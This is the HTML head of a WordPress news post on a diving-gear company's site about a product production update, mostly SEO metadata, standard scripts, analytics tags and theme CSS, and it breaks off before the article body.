

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://browniesmarinegroup.com/dive-conditions-week-38/
body_size: 12245
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://browniesmarinegroup.com/xmlrpc.php">

                            <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Lato', 'Montserrat:700,600,400,500', 'Source+Sans+Pro:400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dive Conditions: Week 38 - Brownie&#039;s Marine Group</title>
	<link rel="canonical" href="https://browniesmarinegroup.com/dive-conditions-week-38/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dive Conditions: Week 38 - Brownie&#039;s Marine Group" />
	<meta property="og:description" content="PDF Button Visibility: Clear Current: Strong Report: The wait for injection molded parts continues but is almost over. Meanwhile, our assembly line is getting its final touches before we begin production.  Injection Molding: The first 500 sets of parts are being injected as we speak, except for three parts which are still being adjusted. Fine [&hellip;]" />
	<meta property="og:url" content="https://browniesmarinegroup.com/dive-conditions-week-38/" />
	<meta property="og:site_name" content="Brownie&#039;s Marine Group" />
	<meta property="article:publisher" content="https://www.facebook.com/BrowniesMarineGroup/" />
	<meta property="article:published_time" content="2019-06-30T14:11:12+00:00" />
	<meta property="article:modified_time" content="2019-06-30T14:11:15+00:00" />
	<meta property="og:image" content="https://ksr-ugc.imgix.net/assets/025/647/861/8425681f5e6f30a0c78c263c9580496d_original.png?ixlib=rb-2.1.0&amp;w=700&amp;fit=max&amp;v=1561776687&amp;auto=format&amp;gif-q=50&amp;lossless=true&amp;s=69852f313012011e3540aac33a9f3d76" />
	<meta name="author" content="Brownie&#039;s Marine Group" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@BrowniesMarine" />
	<meta name="twitter:site" content="@BrowniesMarine" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brownie&#039;s Marine Group" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://browniesmarinegroup.com/dive-conditions-week-38/#article","isPartOf":{"@id":"https://browniesmarinegroup.com/dive-conditions-week-38/"},"author":{"name":"Brownie's Marine Group","@id":"https://browniesmarinegroup.com/#/schema/person/b01eb1777a537bbc8c57870bcc350d77"},"headline":"Dive Conditions: Week 38","datePublished":"2019-06-30T14:11:12+00:00","dateModified":"2019-06-30T14:11:15+00:00","mainEntityOfPage":{"@id":"https://browniesmarinegroup.com/dive-conditions-week-38/"},"wordCount":377,"publisher":{"@id":"https://browniesmarinegroup.com/#organization"},"image":{"@id":"https://browniesmarinegroup.com/dive-conditions-week-38/#primaryimage"},"thumbnailUrl":"https://ksr-ugc.imgix.net/assets/025/647/861/8425681f5e6f30a0c78c263c9580496d_original.png?ixlib=rb-2.1.0&amp;w=700&amp;fit=max&amp;v=1561776687&amp;auto=format&amp;gif-q=50&amp;lossless=true&amp;s=69852f313012011e3540aac33a9f3d76","keywords":["blu3","diveblu3","NEMO","NEMO BLU3"],"articleSection":["BLU3","Kickstarter/Indigogo Updates"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://browniesmarinegroup.com/dive-conditions-week-38/","url":"https://browniesmarinegroup.com/dive-conditions-week-38/","name":"Dive Conditions: Week 38 - Brownie&#039;s Marine Group","isPartOf":{"@id":"https://browniesmarinegroup.com/#website"},"primaryImageOfPage":{"@id":"https://browniesmarinegroup.com/dive-conditions-week-38/#primaryimage"},"image":{"@id":"https://browniesmarinegroup.com/dive-conditions-week-38/#primaryimage"},"thumbnailUrl":"https://ksr-ugc.imgix.net/assets/025/647/861/8425681f5e6f30a0c78c263c9580496d_original.png?ixlib=rb-2.1.0&amp;w=700&amp;fit=max&amp;v=1561776687&amp;auto=format&amp;gif-q=50&amp;lossless=true&amp;s=69852f313012011e3540aac33a9f3d76","datePublished":"2019-06-30T14:11:12+00:00","dateModified":"2019-06-30T14:11:15+00:00","breadcrumb":{"@id":"https://browniesmarinegroup.com/dive-conditions-week-38/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://browniesmarinegroup.com/dive-conditions-week-38/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://browniesmarinegroup.com/dive-conditions-week-38/#primaryimage","url":"https://ksr-ugc.imgix.net/assets/025/647/861/8425681f5e6f30a0c78c263c9580496d_original.png?ixlib=rb-2.1.0&amp;w=700&amp;fit=max&amp;v=1561776687&amp;auto=format&amp;gif-q=50&amp;lossless=true&amp;s=69852f313012011e3540aac33a9f3d76","contentUrl":"https://ksr-ugc.imgix.net/assets/025/647/861/8425681f5e6f30a0c78c263c9580496d_original.png?ixlib=rb-2.1.0&amp;w=700&amp;fit=max&amp;v=1561776687&amp;auto=format&amp;gif-q=50&amp;lossless=true&amp;s=69852f313012011e3540aac33a9f3d76"},{"@type":"BreadcrumbList","@id":"https://browniesmarinegroup.com/dive-conditions-week-38/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://browniesmarinegroup.com/"},{"@type":"ListItem","position":2,"name":"NEWS","item":"https://browniesmarinegroup.com/blog/"},{"@type":"ListItem","position":3,"name":"Dive Conditions: Week 38"}]},{"@type":"WebSite","@id":"https://browniesmarinegroup.com/#website","url":"https://browniesmarinegroup.com/","name":"Brownie&#039;s Marine Group","description":"A Family of Unique Diving Brands","publisher":{"@id":"https://browniesmarinegroup.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://browniesmarinegroup.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://browniesmarinegroup.com/#organization","name":"Brownie's Marine Group","url":"https://browniesmarinegroup.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://browniesmarinegroup.com/#/schema/logo/image/","url":"https://browniesmarinegroup.com/wp-content/uploads/2018/01/BMG_Clear.png","contentUrl":"https://browniesmarinegroup.com/wp-content/uploads/2018/01/BMG_Clear.png","width":800,"height":323,"caption":"Brownie's Marine Group"},"image":{"@id":"https://browniesmarinegroup.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BrowniesMarineGroup/","https://x.com/BrowniesMarine","https://www.instagram.com/browniesthirdlung/","https://www.youtube.com/channel/UCEkIZ6kDHU46mwJsL60M7Uw"]},{"@type":"Person","@id":"https://browniesmarinegroup.com/#/schema/person/b01eb1777a537bbc8c57870bcc350d77","name":"Brownie's Marine Group","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://browniesmarinegroup.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b2d33057df96a00b0cb97982c929c0987e8389ee1e1f259974fd2b065c974baa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b2d33057df96a00b0cb97982c929c0987e8389ee1e1f259974fd2b065c974baa?s=96&d=mm&r=g","caption":"Brownie's Marine Group"},"url":"https://browniesmarinegroup.com/author/mediabrowniedive-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Brownie&#039;s Marine Group &raquo; Feed" href="https://browniesmarinegroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brownie&#039;s Marine Group &raquo; Comments Feed" href="https://browniesmarinegroup.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/browniesmarinegroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='opst-css-style-css' href='https://browniesmarinegroup.com/wp-content/themes/op-smart-theme3/css/all.min.css?ver=1.0.21' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://browniesmarinegroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://browniesmarinegroup.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://browniesmarinegroup.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stock-ticker-css' href='https://browniesmarinegroup.com/wp-content/plugins/stock-ticker/assets/css/stock-ticker.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='stock-ticker-custom-css' href='https://browniesmarinegroup.com/wp-content/uploads/stock-ticker-custom.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://browniesmarinegroup.com/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive_frontend_styles-css' href='https://browniesmarinegroup.com/wp-content/themes/op-smart-theme3/css/woocommerce.min.css?ver=1.0.21' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://browniesmarinegroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="op3-dashboard-tracking-js-extra">
/* <![CDATA[ */
var OPDashboardStats = {"pid":"1199","pageview_record_id":null,"rest_url":"https:\/\/browniesmarinegroup.com\/wp-json\/opd\/v1\/opd-tracking"};
/* ]]> */
</script>
<script type="text/javascript" src="https://browniesmarinegroup.com/wp-content/plugins/op-dashboard/public/assets/js/tracking.js?ver=1.1.21" id="op3-dashboard-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-XHERD8RNTP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["browniesmarinegroup.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-XHERD8RNTP");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://browniesmarinegroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://browniesmarinegroup.com/wp-json/wp/v2/posts/1199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://browniesmarinegroup.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://browniesmarinegroup.com/?p=1199' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://browniesmarinegroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrowniesmarinegroup.com%2Fdive-conditions-week-38%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://browniesmarinegroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrowniesmarinegroup.com%2Fdive-conditions-week-38%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://browniesmarinegroup.com/wp-content/uploads/2023/07/cropped-brownies-marine-group-32x32.png" sizes="32x32" />
<link rel="icon" href="https://browniesmarinegroup.com/wp-content/uploads/2023/07/cropped-brownies-marine-group-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://browniesmarinegroup.com/wp-content/uploads/2023/07/cropped-brownies-marine-group-180x180.png" />
<meta name="msapplication-TileImage" content="https://browniesmarinegroup.com/wp-content/uploads/2023/07/cropped-brownies-marine-group-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">.sub-menu{border-bottom-color:transparent;}.op-navbar{background:#ffffff;}.op-navbar{border-bottom-color:#f0f0f0;}.header-style-centered #navbar, .header-style-with-tagline #navbar{border-top-color:#f0f0f0;}.op-footer{background:#232629;}.op-footer h1, .op-footer h2, .op-footer h3, .op-footer h4, .op-footer h5, .op-footer h6, .op-footer .calendar_wrap{color:#d7d7d7;}.op-footer, .footer-copyright, .op-footer p, .op-footer ul, .op-footer{color:#ffffff;}.op-footer a{color:#6d6d6d;}.op-footer a:hover{color:#ffffff;}.op-footer a:active{color:#a7272d;}.op-entry a{color:#222;}.op-entry a:hover{color:#222;}.op-entry a:active{color:#222;}.btn a, .btn, .btn-primary,
                                        .op-navbar .nav-close-wrap,
                                        .pagination > .btn,
                                        #infinite-handle span button,
                                        .woocommerce-product-search [type=submit],
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#a7272d;}.op-read-more{border-color:#a7272d;}.btn a:hover,
                                        .btn:hover,
                                        .btn-primary:hover,
                                        .btn a:active,
                                        .btn:active,
                                        .btn-primary:active,
                                        .pagination > .btn:hover,
                                        .pagination > .btn:active,
                                        #infinite-handle span button:hover,
                                        #infinite-handle span button:active,
                                        .woocommerce-product-search [type=submit]:hover,
                                        .woocommerce-product-search [type=submit]:active,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range:hover,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range:active,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:active,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:hover,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:active{background-color:#d7d7d7;}.op-read-more:hover,
                                        .op-read-more:active{border-color:#d7d7d7;}.btn a, .btn, .btn-primary,
                            .pagination > .btn,
                            .pagination > .btn:hover,
                            .pagination > .btn:active,
                            #infinite-handle span button,
                            #infinite-handle span button:hover,
                            #infinite-handle span button:hover:active,
                            .op-navbar .nav-close-wrap,
                            .woocommerce-product-search [type=submit]{color:#ffffff;}.op-navbar .navbar-nav > .menu-item > a, .op-navbar .navbar-nav li .navbar-tagline,
                                .op-navbar .navbar-nav .menu-item .menu-item-search-link,
                                .op-navbar .navbar-nav .menu-item .op-search-form-close-button,
                                .op-navbar.navbar-default .navbar-toggle,
                                .op-search-form-top-menu {color:#474747;} .op-navbar .navbar-nav > .menu-item:hover > a,
                                .op-navbar .navbar-nav li .navbar-tagline:hover,
                                .op-navbar .navbar-nav .menu-item .menu-item-search-link:hover,
                                .op-navbar .navbar-nav .menu-item .op-search-form-close-button:hover,
                                .op-navbar.navbar-default .navbar-toggle:hover,
                                .op-navbar .navbar-nav li .sub-menu a:hover {color:#a7272d;} .op-navbar .navbar-nav > .menu-item.active a,
                                .op-navbar .navbar-nav > .menu-item.active:hover a {color:#a7272d;} .op-small-category-link a,
                            .op-small-category-link a:hover,
                            .op-small-category-link a:focus,
                            .op-small-category-link a:active,
                            .op-small-category-link span,
                            .op-content-grid-row .op-small-category-link a,
                            .op-homepage-hero-category,
                            .op-homepage-hero-category:hover,
                            .op-homepage-hero-category:focus,
                            .op-homepage-hero-category:active{color:#ffffff;}.op-small-category-link a,
                                        .op-small-category-link a:hover,
                                        .op-small-category-link a:focus,
                                        .op-small-category-link a:active,
                                        .op-small-category-link span,
                                        .op-homepage-hero-category,
                                        .op-homepage-hero-category:hover,
                                        .op-homepage-hero-category:focus,
